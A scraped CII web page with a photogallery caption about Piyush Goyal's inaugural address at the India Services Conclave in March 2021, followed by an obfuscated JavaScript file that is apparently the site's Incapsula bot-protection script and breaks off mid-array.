                                <li><a href='membership_helpline.aspx?gid=M'>Membership Helpline</a></li>
                                
                                <li><a href='documents/MRM-List-16-June-2025.pdf' target='_blank' rel='noreferrer'>Contact Membership Desk</a></li>
                                <!-- <li><a href='ciifilms.aspx' >CII Films</a></li> -->
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            <!--- <li><a href="http://www.mycii.in" target="_blank">myCII.in</a></li>
                <li><a href="https://www.ciiblog.in/">CII Blog </a></li> ---->

        </ul>
    </div>
</nav>



    <!-- top band // -->
    <div id="page">
    <!-- Middle Area -->
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	  <tr>
		<td valign="top">
		<!-- LEFT COLUMN -->		


<script type="text/javascript" src="jscript/jquery.min.js"></script>

<script type="text/javascript" src="jscript/fadeslideshow.js"></script>

<script type="text/javascript">
var mygallery=new fadeSlideShow({
	wrapperid: "fadeshow1", //ID of blank DIV on page to house Slideshow
	dimensions: [689, 70], //width/height of gallery in pixels. Should reflect dimensions of largest image
	imagearray: [
["images/imagenew.JPG","#","","" ] //<--no trailing comma after very last image element!
	],
	displaymode: {type:'auto', pause:2500, cycles:0, wraparound:false},
	persist: false, //remember last viewed slide and recall within same session?
	fadeduration: 500, //transition duration (milliseconds)
	descreveal: "ondemand",
	togglerid: ""
})


</script>




		<div id="nameheader"><span id="LblSector">Tourism & Hospitality</span></div>
      	<div id="middleleft">
        

          <!-- dotnetcode here -->
	 	
	 	
	 	<div style="text-align:justify;" >
			<div id="Div14">
				<div class="redHeading13">Photogallery</div>
				<div>&nbsp;</div>	
				<div style="text-align:center;">
		 			<div class="galleryborder1"><img id="imgPhoto" src="https://www.cii.in/images/Upload/rd1_25449Mr%20Piyush%20GoyalW.jpg" style="height:200px;width:375px;border-width:0px;" /></div>
		 			
				</div>
				
				<div>
                <div  style="float:left";  ></div>
                <div  style="float:right";  ><a target='_blank' href="https://www.cii.in/images/Upload/25449Mr Piyush Goyal.jpeg">Click here to download High Resolution Image</a></div>				
                </div>
				<br />
				
			<!--	<div   align="right"><a target='_blank' href="https://www.cii.in/images/Upload/25449Mr Piyush Goyal.jpeg">Click here to download High Resolution Image</a></div>
				<div align="right"></div>
				
				<div id="divalink"><a href='' target="_blank" >(Please click here to Link)</a></div>
			-->
			<div id="Div13"><br />
			 <div class="content_heading">
			 <span id="lbltitle">India Services Conclave</span></div>
			 <span id="lblText">Mr Piyush Goyal, Hon’ble Minister of Commerce & Industry; Railways; Consumer Affairs and Food & Public Distribution, Government of India  delivering Inaugural address at the India Services Conclave on 23 March, 2021.</span><br />
		 	&nbsp;</div>
		 </div>
		</div>
	
          <!-- dotnetcode here  // -->
          <div style="text-align:right;" aria-label="back"><a href="javascript:history.go(-1)"><img src="images/back.gif" border="0" alt="" /></a></div>
        </div>

	  <!-- LEFT COLUMN // -->				
		</td>
		<td class="rightband" style="width: 223px">
		

<script type="text/javascript">
/***********************************************
* Ultimate Fade-In Slideshow (v1.51): ï¿½ Dynamic Drive (http://www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit http://www.dynamicdrive.com/ for this script and 100s more.
***********************************************/

var fadeimages=new Array()

var counter='1';
var isimage='0';
//alert(counter);
if(counter==1)
{
    if(isimage==1)
    {
     fadeimages[0]=['', '#', ''];
     fadeimages[1]=['', '#', ''];
//     fadeimages[0]=['images/imagenew.JPG', '#', '']
//     fadeimages[1]=['images/imagenew.JPG', '#', '']
    }
    else
    {
     fadeimages[0]=['images/imagenew.JPG', '#', ''];
     fadeimages[1]=['images/imagenew.JPG', '#', ''];
    }
}
else
{
var splitstring="";
var splitstringpath="";
//alert(splitstring);

var myArray=splitstring.split("~");
var myArraypath=splitstringpath.split("~");

var i=0
for (i=0;i<counter;i++)
{
 fadeimages[i]=[myArray[i], myArraypath[i], '_new'];
 
 //alert(fadeimages[i]);
//alert(myArray[i]);
}
}


//SET IMAGE PATHS. Extend or contract array as needed

//fadeimages[0]=['images/flagshipevents/life_science.jpg', '#', ''] //image with link and target syntax
//fadeimages[1]=['images/flagshipevents/GreenBuildingCongress2009.jpg', '#', ''] //image with link and target syntax
//fadeimages[3]=['images/flagshipevents/Energy_logo.jpg', '#', ''] //image with link and target syntax
//fadeimages[4]=['images/flagshipevents/climatechange.jpg', '#', ''] //image with link and target syntax
//fadeimages[5]=['images/flagshipevents/auto_expo2010.jpg', '#', ''] //plain image syntax

var fadeimages2=new Array() //2nd array set example. Remove or add more sets as needed.
//SET IMAGE PATHS. Extend or contract array as needed
fadeimages2[0]=["images/1.jpg", "", ""] //plain image syntax
fadeimages2[1]=["images/2.jpg", "#", ""] //image with link syntax
fadeimages2[2]=["images/3.jpg", "#", "_new"] //image with link and target syntax
 
var fadebgcolor="white"

////NO need to edit beyond here/////////////
 
var fadearray=new Array() //array to cache fadeshow instances
var fadeclear=new Array() //array to cache corresponding clearinterval pointers
 
var dom=(document.getElementById) //modern dom browsers
var iebrowser=document.all
 
function fadeshow(theimages, fadewidth, fadeheight, borderwidth, delay, pause, displayorder){
this.pausecheck=pause
this.mouseovercheck=0
this.delay=delay
this.degree=10 //initial opacity degree (10%)
this.curimageindex=0
this.nextimageindex=1
fadearray[fadearray.length]=this
this.slideshowid=fadearray.length-1
this.canvasbase="canvas"+this.slideshowid
this.curcanvas=this.canvasbase+"_0"
if (typeof displayorder!="undefined")
theimages.sort(function() {return 0.5 - Math.random();}) //thanks to Mike (aka Mwinter) :)
this.theimages=theimages
this.imageborder=parseInt(borderwidth)
this.postimages=new Array() //preload images
for (p=0;p<theimages.length;p++){
this.postimages[p]=new Image()
this.postimages[p].src=theimages[p][0]
}
 
var fadewidth=fadewidth+this.imageborder*2
var fadeheight=fadeheight+this.imageborder*2
 
if (iebrowser&&dom||dom) //if IE5+ or modern browsers (ie: Firefox)
document.write('<div id="master'+this.slideshowid+'" style="position:relative;width:'+fadewidth+'px;height:'+fadeheight+'px;overflow:hidden;"><div id="'+this.canvasbase+'_0" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div><div id="'+this.canvasbase+'_1" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div></div>')
else
document.write('<div><img name="defaultslide'+this.slideshowid+'" src="'+this.postimages[0].src+'"></div>')
 
if (iebrowser&&dom||dom) //if IE5+ or modern browsers such as Firefox
this.startit()
else{
this.curimageindex++
setInterval("fadearray["+this.slideshowid+"].rotateimage()", this.delay)
}
}

function fadepic(obj){
if (obj.degree<100){
obj.degree+=10
if (obj.tempobj.filters&&obj.tempobj.filters[0]){
if (typeof obj.tempobj.filters[0].opacity=="number") //if IE6+
obj.tempobj.filters[0].opacity=obj.degree
else //else if IE5.5-
obj.tempobj.style.filter="alpha(opacity="+obj.degree+")"
}
else if (obj.tempobj.style.MozOpacity)
obj.tempobj.style.MozOpacity=obj.degree/101
else if (obj.tempobj.style.KhtmlOpacity)
obj.tempobj.style.KhtmlOpacity=obj.degree/100
else if (obj.tempobj.style.opacity&&!obj.tempobj.filters)
obj.tempobj.style.opacity=obj.degree/101
}
else{
clearInterval(fadeclear[obj.slideshowid])
obj.nextcanvas=(obj.curcanvas==obj.canvasbase+"_0")? obj.canvasbase+"_0" : obj.canvasbase+"_1"
obj.tempobj=iebrowser? iebrowser[obj.nextcanvas] : document.getElementById(obj.nextcanvas)
obj.populateslide(obj.tempobj, obj.nextimageindex)
obj.nextimageindex=(obj.nextimageindex<obj.postimages.length-1)? obj.nextimageindex+1 : 0
setTimeout("fadearray["+obj.slideshowid+"].rotateimage()", obj.delay)
}
}
 
fadeshow.prototype.populateslide=function(picobj, picindex){
var slideHTML=""
if (this.theimages[picindex][1]!="") //if associated link exists for image
slideHTML='<a href="'+this.theimages[picindex][1]+'" target="'+this.theimages[picindex][2]+'">'
slideHTML+='<img src="'+this.postimages[picindex].src+'" border="'+this.imageborder+'px">'
if (this.theimages[picindex][1]!="") //if associated link exists for image
slideHTML+='</a>'
picobj.innerHTML=slideHTML
}
 
 
fadeshow.prototype.rotateimage=function(){
if (this.pausecheck==1) //if pause onMouseover enabled, cache object
var cacheobj=this
if (this.mouseovercheck==1)
setTimeout(function(){cacheobj.rotateimage()}, 100)
else if (iebrowser&&dom||dom){
this.resetit()
var crossobj=this.tempobj=iebrowser? iebrowser[this.curcanvas] : document.getElementById(this.curcanvas)
crossobj.style.zIndex++
fadeclear[this.slideshowid]=setInterval("fadepic(fadearray["+this.slideshowid+"])",50)
this.curcanvas=(this.curcanvas==this.canvasbase+"_0")? this.canvasbase+"_1" : this.canvasbase+"_0"
}
else{
var ns4imgobj=document.images['defaultslide'+this.slideshowid]
ns4imgobj.src=this.postimages[this.curimageindex].src
}
this.curimageindex=(this.curimageindex<this.postimages.length-1)? this.curimageindex+1 : 0
}
 
fadeshow.prototype.resetit=function(){
this.degree=10
var crossobj=iebrowser? iebrowser[this.curcanvas] : document.getElementById(this.curcanvas)
if (crossobj.filters&&crossobj.filters[0]){
if (typeof crossobj.filters[0].opacity=="number") //if IE6+
crossobj.filters(0).opacity=this.degree
else //else if IE5.5-
crossobj.style.filter="alpha(opacity="+this.degree+")"
}
else if (crossobj.style.MozOpacity)
crossobj.style.MozOpacity=this.degree/101
else if (crossobj.style.KhtmlOpacity)
crossobj.style.KhtmlOpacity=this.degree/100
else if (crossobj.style.opacity&&!crossobj.filters)
crossobj.style.opacity=this.degree/101
}
 
 
fadeshow.prototype.startit=function(){
var crossobj=iebrowser? iebrowser[this.curcanvas] : document.getElementById(this.curcanvas)
this.populateslide(crossobj, this.curimageindex)
if (this.pausecheck==1){ //IF SLIDESHOW SHOULD PAUSE ONMOUSEOVER
var cacheobj=this
var crossobjcontainer=iebrowser? iebrowser["master"+this.slideshowid] : document.getElementById("master"+this.slideshowid)
crossobjcontainer.onmouseover=function(){cacheobj.mouseovercheck=1}
crossobjcontainer.onmouseout=function(){cacheobj.mouseovercheck=0}
}
this.rotateimage()
}
</script>

<style>
  .textCenter{
            text-align: center;
        }
		.icon.textInlineBlock {
  
    width: 33px;
 
}
#DvestReg {
display:none;
}
</style>



 
 
<div id="UcRightNavigation1_divinfo" class="box_economy1">
	<div class="redHeading13" style="text-align:center;" >Related Information</div>
		<ul class='graybullet'><li><a href=Resources.aspx?SectorID=S000000034&ty=S&id=S000000034>Sector Update</a></li><li><a href=NewsRoom.aspx?SectorID=S000000034&ty=S&id=S000000034>CII Media Releases</a></li><li><a href=Video.aspx?SectorID=S000000034&id=S000000034>CII Videos</a></li><li><a href=Photogallery.aspx?SectorID=S000000034&id=S000000034>Photo Gallery</a></li><li><a href=Contact_Us.aspx?SectorID=S000000034&id=S000000034>Contacts</a></li></ul>
	</div>
		
	
    	<!--  -->

	

	
	
	
	
	
	
	


		
<div id="UcRightNavigation1_divPub" class="box_economy1">
			<div class="redHeading13" style="text-align:center;">Publications</div>
			<div align="right"><a href="Publications.aspx?SectorID=S000000034&ty=&id=S000000034" id="UcRightNavigation1_aPub" class="more">View All&nbsp;&nbsp;<img src="images_new/more_arrow.jpg" alt="" /></a> </div>
			<ul class="graybullet">	
						
				<li><a id="UcRightNavigation1_rptPub_ctl00_Show" href="PublicationDetail.aspx?id=80327&amp;SectorID=S000000034&amp;gid=&amp;regionid=&amp;Conid=&amp;nrid=&amp;StateID=">Employment landscape in the tourism and hospitality industry</a></li>
			<li><a id="UcRightNavigation1_rptPub_ctl01_Show" href="PublicationDetail.aspx?id=80173&amp;SectorID=S000000034&amp;gid=&amp;regionid=&amp;Conid=&amp;nrid=&amp;StateID=">Unlocking Visakhapatnam’s tourism sector</a></li>
			<li><a id="UcRightNavigation1_rptPub_ctl02_Show" href="PublicationDetail.aspx?id=79873&amp;SectorID=S000000034&amp;gid=&amp;regionid=&amp;Conid=&amp;nrid=&amp;StateID=">A booklet on Geographical Indications of Gujarat</a></li>
			<li><a id="UcRightNavigation1_rptPub_ctl03_Show" href="PublicationDetail.aspx?id=79705&amp;SectorID=S000000034&amp;gid=&amp;regionid=&amp;Conid=&amp;nrid=&amp;StateID=">A Booklet on Geographical Indications of Jammu & Kashmir</a></li>
			
			</ul>
</div>

<div id="UcRightNavigation1_divNewsletter" class="box_economy1">
			<div class="redHeading13" style="text-align:center;">Journals and Newsletters</div>
			<div align="right"><a href="NewsLetter.aspx?SectorID=S000000034&ty=&id=S000000034" id="UcRightNavigation1_anewsL" class="more">View All&nbsp;&nbsp;<img src="images_new/more_arrow.jpg" alt="" /></a> </div>
			<ul class="graybullet">				
				<li><a id="UcRightNavigation1_rptNews_ctl00_Show" href="NewsletterDetail.aspx?id=63172&amp;SectorID=S000000034&amp;gid=&amp;regionid=&amp;Conid=&amp;nrid=&amp;StateID=">Services Sector Newsletter</a></li>
			<li><a id="UcRightNavigation1_rptNews_ctl01_Show" href="NewsletterDetail.aspx?id=11007&amp;SectorID=S000000034&amp;gid=&amp;regionid=&amp;Conid=&amp;nrid=&amp;StateID=">Communique Retrospect: Workshop on Making North East Tourism Ready  </a></li>
						
			</ul>
</div>

<div id="UcRightNavigation1_divinfo" class="box_economy1">
	<div class="redHeading13" style="text-align:center;" >CII Code of Conduct</div>
		<ul class="graybullet">
			<li><a href='About.aspx'>CII Model Code of Conduct</a></li>
			<li><a href='pdf/CII Guidelines on Integrity Transparency in Governance and Responsible Code of Conduct_Feb 2020_Final.pdf' target="_blank">CII Guidelines on Integrity and Transparency in Governance and Responsible Code of Conduct</a></li>	
            <li><a href='CII-Advisory.aspx'>CII Advisory on Business and Human Rights</a></li>
		</ul>
	</div>
	
<div class="myciibanner">

    <a href="http://www.mycii.in" aria-label="MYCII">
        <img src="images_new/MYCII_1-new.jpg" alt="MyCii.in" title="mycii.in" class="scale" style="width: 100%; margin-bottom:20px;"  /></a>

    
    

    <!-- CII Market Place -->
    
    <a href="https://www.ciimarketplace.in/" aria-label="CII Market Place">
        <img src="images_new/NewCIIMarketPlace.png" alt="CII Market Place" title="CII Market Place"
            class="scale" style="width: 100%;" /></a>
    <!-- CII Market Place -->
</div>

					<div class="righthead">Download CII App:</div>
					<div class="appicons">
						<a href="https://apps.apple.com/in/app/cii/id665791763" aria-label="appicon"><img src="images_new/appicon.jpg" alt="App Store" title="App Store" class="scale appiconwidth" /></a>
						<a href="https://play.google.com/store/apps/details?id=com.CII.mycii" aria-label="googleplay"><img src="images_new/googleplay.jpg" alt="Google Play" title="Google Play" class="scale appiconwidth" /></a>
					</div>
					<div class="contactbg-right" style="display:none;">
						<div class="righthead" style="text-align: center;">CII Helpline</div>
						<div class="subhead textCenter" style="text-align: center;">Call (Toll Free)</div>
						<div class="subheadtxt textCenter" style="text-align: center;"><span style="font-size: 18px;font-weight: 400;">1800 103 1244</span><br>
						
						
						  </div>
						<div class="subhead textCenter" style="text-align: center;">Email</div>
						<div class="subheadtxt textCenter" style="text-align: center;"><a href="mailto:membership@cii.in" aria-label="membership">membership@cii.in</a></div>
						<div class="subhead textCenter" style="text-align: center;">Follow us on</div>
						<div class="textCenter">
							<div class="icon textInlineBlock"><a href="https://www.cii.in/facebook" aria-label="Facebook"><img src="images_new/large-fb-new.png" style="width:24px;padding-top:3px;" alt="Facebook" title="Facebook" class="scale" /></a></div>
							<div class="icon textInlineBlock"><a href="https://www.cii.in/twitter" aria-label="Twitter"><img src="images_new/large-twitter.png" style="width:24px;padding-top:3px;" alt="Twitter" title="Twitter" class="scale" /></a></div>
							<div class="icon textInlineBlock"><a href="https://www.cii.in/linkedin" aria-label="Linkedin"><img src="images_new/large-linkedin.png" style="width:24px;padding-top:3px;" alt="LinkedIn" title="Linkedin" class="scale" /></a></div>
							<div class="icon textInlineBlock"><a href="https://www.cii.in/youtube" aria-label="Youtube"><img src="images_new/large-youtube.png" style="width:30px;" alt="Youtube" title="Youtube" class="scale" /></a></div>
							<div class="cl"></div>
						</div>
					</div> 
          
            
		
		

		
		 

</td>
	  </tr>
	</table>
    <!-- Cotent Area // -->
    </div>
    <!--bottom link -->
    <script language="javascript" type="text/javascript" src="jscript/btmaddress.js"></script>
    <!--bottom link // -->
  </form>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1594423862" async></script></body>
</html>






--- FILE ---
content_type: application/javascript
request_url: https://cii.in/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1594423862
body_size: 20130
content:
var _0xce7b=['\x4b\x73\x4b\x59\x77\x70\x72\x43\x6b\x63\x4f\x58','\x77\x70\x78\x4b\x77\x72\x59\x3d','\x77\x72\x6c\x34\x77\x36\x30\x53\x55\x63\x4f\x46\x64\x41\x3d\x3d','\x77\x35\x4c\x44\x6f\x56\x56\x73\x48\x4d\x4b\x2b','\x77\x35\x44\x44\x70\x55\x31\x69\x44\x38\x4b\x33\x55\x4d\x4b\x6d\x77\x70\x30\x76\x59\x38\x4b\x2f\x77\x36\x37\x43\x6d\x69\x7a\x44\x6a\x53\x78\x69','\x46\x73\x4b\x73\x4d\x6e\x66\x44\x6e\x77\x3d\x3d','\x59\x7a\x34\x6e\x77\x36\x6e\x44\x75\x51\x59\x34\x4c\x67\x3d\x3d','\x77\x34\x76\x43\x76\x43\x62\x44\x6c\x6a\x5a\x32\x77\x71\x59\x71\x41\x6c\x31\x43\x77\x71\x76\x44\x67\x41\x48\x43\x75\x73\x4b\x53\x4e\x47\x52\x34','\x77\x35\x66\x44\x72\x51\x50\x43\x6b\x63\x4f\x6e','\x77\x37\x50\x43\x6c\x63\x4f\x59\x46\x63\x4b\x42\x77\x6f\x49\x51\x77\x36\x6a\x44\x6c\x41\x3d\x3d','\x63\x38\x4b\x79\x77\x34\x33\x43\x6f\x63\x4b\x57\x77\x70\x72\x44\x69\x46\x55\x3d','\x63\x6a\x50\x43\x6f\x69\x42\x64\x77\x34\x42\x39\x77\x34\x5a\x71\x77\x36\x6c\x71\x77\x71\x6b\x53\x77\x36\x58\x44\x6f\x7a\x55\x4d','\x54\x38\x4f\x70\x5a\x7a\x6a\x43\x70\x38\x4f\x67\x50\x73\x4b\x37\x77\x71\x48\x44\x68\x73\x4f\x65\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x4a\x45\x50\x44\x67\x79\x6c\x7a\x77\x36\x38\x3d','\x77\x37\x70\x50\x77\x6f\x4c\x44\x71\x47\x37\x44\x6a\x6a\x54\x44\x72\x63\x4b\x36','\x77\x34\x54\x44\x74\x41\x62\x43\x6c\x38\x4f\x32\x46\x77\x3d\x3d','\x42\x73\x4f\x30\x44\x38\x4b\x7a\x77\x71\x33\x43\x76\x4d\x4b\x6f\x77\x34\x73\x3d','\x77\x37\x58\x43\x67\x78\x58\x43\x6d\x32\x44\x43\x73\x77\x3d\x3d','\x5a\x4d\x4f\x47\x61\x73\x4b\x50\x52\x38\x4f\x72\x77\x71\x6e\x44\x75\x54\x58\x43\x71\x63\x4f\x37','\x59\x63\x4b\x53\x77\x72\x55\x6e\x53\x6b\x49\x3d','\x66\x4d\x4b\x4f\x54\x46\x48\x43\x67\x73\x4b\x4b','\x77\x35\x45\x47\x49\x33\x6e\x44\x69\x31\x63\x3d','\x5a\x7a\x59\x71\x77\x72\x48\x44\x75\x73\x4b\x69','\x61\x48\x6a\x43\x71\x4d\x4b\x64\x4f\x30\x6f\x3d','\x59\x63\x4f\x36\x64\x69\x50\x43\x73\x41\x3d\x3d','\x77\x72\x76\x44\x6f\x6a\x66\x44\x67\x30\x45\x5a','\x4e\x73\x4f\x30\x46\x51\x3d\x3d','\x4f\x63\x4b\x42\x77\x70\x2f\x43\x6c\x38\x4f\x47\x77\x71\x77\x3d','\x64\x4d\x4f\x47\x59\x4d\x4b\x43\x5a\x63\x4f\x71','\x63\x30\x39\x44\x77\x36\x6f\x34\x77\x6f\x34\x3d','\x62\x48\x66\x43\x70\x4d\x4b\x64\x49\x46\x52\x73\x4c\x33\x6f\x3d','\x59\x73\x4f\x66\x62\x38\x4b\x51\x59\x38\x4f\x77','\x77\x36\x64\x38\x77\x35\x4e\x59\x41\x73\x4f\x64\x77\x34\x76\x43\x6e\x7a\x44\x44\x75\x41\x6e\x43\x69\x77\x3d\x3d','\x64\x69\x6f\x76\x77\x36\x37\x44\x71\x78\x6f\x3d','\x51\x55\x6e\x44\x75\x63\x4f\x4a\x77\x34\x78\x49\x77\x72\x6f\x50\x77\x37\x4c\x44\x67\x38\x4f\x42','\x5a\x79\x66\x43\x76\x6a\x52\x41\x77\x35\x30\x3d','\x65\x38\x4b\x54\x54\x54\x54\x43\x69\x56\x50\x44\x67\x4d\x4b\x56\x77\x34\x7a\x44\x6e\x69\x42\x77\x53\x67\x3d\x3d','\x4a\x63\x4b\x4d\x56\x38\x4f\x52\x77\x71\x72\x44\x6a\x77\x3d\x3d','\x77\x34\x48\x43\x73\x6a\x33\x44\x76\x69\x52\x6a\x77\x72\x30\x6f\x45\x51\x64\x63\x77\x71\x48\x44\x6a\x43\x62\x43\x70\x38\x4b\x56\x4e\x6e\x4e\x6c\x43\x6a\x51\x31\x52\x67\x3d\x3d','\x45\x67\x66\x44\x67\x63\x4b\x53\x77\x71\x59\x38','\x54\x41\x45\x6a\x77\x37\x48\x44\x75\x67\x63\x6a\x4e\x6c\x4d\x69\x4f\x4d\x4b\x67\x77\x6f\x68\x70\x77\x36\x7a\x44\x6d\x68\x66\x43\x6c\x47\x62\x43\x67\x43\x7a\x43\x73\x41\x3d\x3d','\x77\x37\x4a\x78\x77\x35\x78\x4e\x48\x38\x4f\x41','\x61\x73\x4f\x6c\x63\x43\x54\x43\x76\x4d\x4f\x67\x43\x4d\x4b\x41\x77\x36\x33\x44\x73\x38\x4f\x6b\x77\x35\x44\x44\x73\x47\x51\x44\x63\x6b\x74\x65\x77\x71\x72\x44\x67\x63\x4f\x37\x77\x36\x58\x43\x6b\x44\x66\x43\x75\x38\x4f\x6a\x77\x6f\x44\x44\x6f\x51\x58\x43\x68\x51\x3d\x3d','\x65\x73\x4b\x45\x53\x51\x62\x43\x69\x46\x51\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x55\x51\x52\x44\x43\x6d\x4d\x4f\x41\x77\x35\x52\x53\x77\x71\x33\x43\x6b\x4d\x4f\x31\x77\x72\x38\x75\x77\x72\x46\x47\x77\x72\x64\x4d\x57\x52\x50\x44\x67\x41\x3d\x3d','\x65\x6a\x67\x6e\x77\x71\x44\x44\x73\x73\x4b\x2f\x49\x6c\x63\x6c\x4e\x30\x77\x79\x48\x38\x4b\x6b\x77\x71\x68\x37\x66\x63\x4b\x73\x4e\x7a\x34\x72\x65\x63\x4f\x66\x43\x4d\x4b\x6e\x77\x72\x68\x66\x77\x71\x4c\x44\x6a\x63\x4b\x2f\x50\x4d\x4f\x30\x61\x63\x4f\x57\x77\x37\x33\x44\x6b\x4d\x4b\x30','\x5a\x73\x4b\x6d\x77\x34\x58\x43\x70\x73\x4b\x45\x77\x6f\x59\x3d','\x77\x36\x63\x6d\x4d\x73\x4b\x66\x77\x72\x58\x43\x72\x38\x4f\x39\x77\x37\x48\x44\x68\x41\x46\x49\x77\x37\x50\x43\x75\x67\x66\x43\x6c\x6e\x39\x34\x77\x37\x6b\x76\x51\x55\x73\x73\x4d\x4d\x4b\x6a\x4c\x38\x4b\x65\x65\x73\x4f\x50','\x4d\x4d\x4b\x47\x55\x63\x4f\x42\x77\x72\x76\x44\x6a\x38\x4b\x56\x47\x68\x67\x54\x77\x6f\x41\x36\x66\x6b\x6a\x43\x73\x51\x3d\x3d','\x65\x4d\x4b\x55\x54\x68\x62\x43\x68\x4d\x4b\x74','\x4e\x63\x4b\x6b\x77\x71\x48\x44\x75\x56\x56\x58\x77\x34\x41\x3d','\x65\x54\x73\x72\x77\x72\x66\x44\x76\x73\x4b\x32\x59\x6c\x46\x75\x59\x6c\x6f\x2f\x44\x73\x4b\x65','\x50\x4d\x4f\x38\x44\x73\x4b\x68\x77\x72\x66\x43\x75\x77\x3d\x3d','\x4b\x38\x4f\x68\x46\x73\x4b\x6e\x77\x71\x72\x43\x75\x73\x4b\x69','\x59\x77\x41\x35\x77\x71\x55\x63\x62\x53\x58\x43\x69\x46\x59\x7a\x77\x36\x56\x76\x44\x4d\x4b\x44','\x63\x69\x33\x43\x75\x43\x52\x52\x77\x35\x31\x52','\x47\x73\x4b\x6d\x53\x43\x6b\x4a\x61\x6d\x6a\x43\x70\x63\x4f\x42\x77\x37\x33\x43\x6c\x51\x3d\x3d','\x77\x71\x78\x73\x77\x37\x45\x47\x54\x4d\x4f\x59','\x50\x38\x4b\x6d\x57\x78\x30\x54\x61\x32\x6a\x44\x6f\x4d\x4b\x45\x77\x37\x66\x43\x6e\x77\x6f\x6d','\x4f\x63\x4b\x45\x77\x71\x55\x3d','\x77\x34\x4c\x43\x73\x54\x2f\x44\x6e\x54\x42\x37\x77\x6f\x59\x74\x47\x51\x41\x49\x77\x37\x50\x44\x68\x51\x6e\x43\x70\x38\x4b\x5a\x49\x32\x30\x3d','\x41\x52\x37\x44\x68\x4d\x4b\x55\x77\x72\x63\x3d','\x59\x31\x4c\x43\x68\x67\x3d\x3d','\x77\x6f\x54\x43\x6d\x54\x76\x43\x75\x63\x4b\x71\x77\x6f\x63\x74\x77\x72\x73\x31\x77\x72\x48\x44\x69\x57\x54\x43\x67\x32\x74\x42\x49\x78\x6b\x3d','\x77\x72\x39\x31\x77\x37\x51\x41\x58\x51\x3d\x3d','\x4c\x63\x4b\x67\x77\x71\x58\x44\x6f\x31\x74\x5a\x77\x35\x6f\x74\x43\x38\x4b\x42\x77\x70\x41\x4b\x4c\x6a\x62\x44\x6a\x55\x76\x44\x69\x63\x4b\x54','\x49\x4d\x4b\x78\x77\x71\x62\x44\x69\x56\x42\x5a\x77\x35\x30\x78','\x65\x4d\x4f\x55\x5a\x4d\x4b\x46\x61\x4d\x4b\x31\x77\x70\x39\x58\x77\x6f\x4a\x56\x47\x78\x50\x43\x70\x63\x4b\x54\x77\x34\x59\x3d','\x77\x36\x68\x53\x77\x6f\x6e\x44\x73\x48\x50\x44\x69\x51\x3d\x3d','\x77\x6f\x2f\x44\x6f\x63\x4b\x31\x77\x37\x63\x37','\x65\x46\x5a\x63\x77\x37\x41\x72\x77\x70\x7a\x44\x67\x55\x48\x43\x75\x42\x46\x6e\x77\x72\x62\x44\x6e\x38\x4f\x5a\x77\x70\x74\x56\x77\x36\x5a\x37\x57\x73\x4b\x4f','\x77\x37\x50\x43\x6c\x42\x4c\x43\x68\x6e\x48\x43\x6f\x38\x4f\x2b\x48\x33\x50\x44\x70\x77\x3d\x3d','\x61\x6a\x55\x4e\x61\x30\x66\x44\x75\x31\x44\x43\x70\x63\x4b\x74\x77\x36\x48\x43\x6d\x73\x4b\x66\x55\x31\x76\x43\x6d\x6d\x6b\x61\x77\x34\x5a\x65\x77\x6f\x6b\x32\x4d\x58\x41\x3d','\x61\x38\x4b\x4e\x53\x78\x44\x43\x6c\x51\x3d\x3d','\x65\x47\x56\x74','\x4c\x38\x4b\x67\x77\x72\x33\x44\x72\x55\x6c\x5a\x77\x34\x6b\x6e','\x77\x71\x66\x43\x76\x73\x4b\x52\x77\x35\x33\x44\x6c\x63\x4f\x78\x77\x72\x6b\x39\x77\x37\x39\x52\x64\x6c\x42\x5a\x64\x48\x66\x44\x76\x63\x4b\x56\x5a\x31\x2f\x43\x6e\x4d\x4f\x37\x77\x36\x50\x43\x71\x63\x4b\x78\x52\x38\x4f\x66','\x65\x38\x4b\x54\x77\x34\x4e\x6f\x77\x36\x59\x3d','\x77\x37\x37\x43\x6a\x68\x48\x43\x69\x6e\x48\x43\x73\x73\x4f\x4c','\x64\x4d\x4b\x5a\x57\x51\x59\x3d','\x44\x73\x4b\x34\x4d\x32\x44\x44\x6e\x38\x4f\x70\x43\x41\x3d\x3d','\x46\x30\x4a\x43\x4f\x63\x4f\x31\x77\x35\x73\x3d','\x61\x73\x4b\x46\x53\x51\x48\x43\x6e\x38\x4b\x70\x77\x6f\x76\x44\x67\x54\x73\x43\x48\x53\x6e\x43\x75\x55\x66\x43\x6d\x38\x4b\x54\x77\x37\x76\x43\x67\x63\x4f\x78\x4c\x77\x3d\x3d','\x77\x72\x55\x6b\x4f\x73\x4b\x4a\x77\x6f\x38\x3d','\x77\x70\x35\x66\x61\x51\x3d\x3d','\x62\x53\x72\x43\x6f\x79\x4a\x47\x77\x37\x6c\x4c\x77\x34\x64\x6d\x77\x37\x55\x3d','\x4f\x73\x4b\x71\x52\x41\x77\x56\x62\x69\x50\x43\x70\x38\x4f\x57\x77\x36\x58\x43\x69\x56\x39\x48\x63\x38\x4f\x75\x77\x71\x62\x43\x75\x79\x4c\x44\x6d\x73\x4b\x6d\x42\x51\x3d\x3d','\x63\x6a\x55\x58\x64\x30\x55\x3d','\x63\x41\x55\x44','\x4d\x38\x4b\x4d\x77\x6f\x4c\x43\x67\x63\x4f\x41\x77\x70\x63\x71\x4d\x41\x76\x43\x72\x79\x34\x3d','\x4f\x73\x4b\x71\x52\x41\x77\x56\x62\x69\x50\x43\x6e\x38\x4f\x47\x77\x37\x50\x43\x71\x32\x46\x64\x63\x38\x4f\x70\x77\x71\x58\x43\x74\x69\x54\x43\x6a\x73\x4f\x31\x55\x73\x4b\x2b\x77\x70\x46\x32\x77\x34\x33\x44\x6d\x73\x4f\x46\x5a\x51\x3d\x3d','\x77\x71\x59\x39\x50\x38\x4b\x50\x77\x70\x37\x43\x7